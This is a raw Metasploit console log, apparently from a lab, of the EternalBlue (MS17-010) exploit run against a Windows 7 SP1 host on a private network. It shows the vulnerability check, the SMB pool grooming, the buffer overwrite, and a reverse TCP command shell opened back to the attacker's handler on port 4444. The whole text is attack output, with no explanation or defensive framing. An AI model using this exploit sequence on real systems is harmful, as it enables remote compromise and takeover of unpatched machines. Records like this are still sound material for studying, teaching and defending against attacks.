 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.175.129:4444
[+] 192.168.175.134:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.175.134:445 - Connecting to target for exploitation.
[+] 192.168.175.134:445 - Connection established for exploitation.
[+] 192.168.175.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.175.134:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.175.134:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.175.134:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.175.134:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.175.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.175.134:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.175.134:445 - Sending all but last fragment of exploit packet
[*] 192.168.175.134:445 - Starting non-paged pool grooming
[+] 192.168.175.134:445 - Sending SMBv2 buffers
[+] 192.168.175.134:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.175.134:445 - Sending final SMBv2 buffers.
[*] 192.168.175.134:445 - Sending last fragment of exploit packet!
[*] 192.168.175.134:445 - Receiving response from exploit packet
[+] 192.168.175.134:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.175.134:445 - Sending egg to corrupted connection.
[*] 192.168.175.134:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.175.129:4444 -> 192.168.175.134:49162) at 2020-11-18 04:38:07 -0500
[+] 192.168.175.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.175.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.175.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=